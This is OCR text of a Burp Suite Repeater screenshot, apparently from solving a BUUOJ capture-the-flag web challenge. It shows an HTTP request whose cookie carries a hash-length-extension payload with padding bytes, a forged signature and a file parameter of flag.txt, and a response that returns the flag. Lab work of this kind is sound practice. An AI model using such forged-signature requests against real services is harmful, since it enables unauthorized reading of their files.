 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://66c0afb1-a612-43e0-95db-19191c405d58.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: 66c0afb1-a612-43e0-95db-19191c405d58.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.70
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Referer: http://66c0afb1-a612-43e0-95db-19191c405d58.node4.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: action=
scan%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%e0
%00%00%00%00%00%00%00read;sign=4c386a1c6c694c2f42fd2de88eb3f0e7
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 30 Aug 2022 04:20:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{7f528369-cf04-4666-b103-8e167ef296b2}\n"}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 223 bytes | 65 millis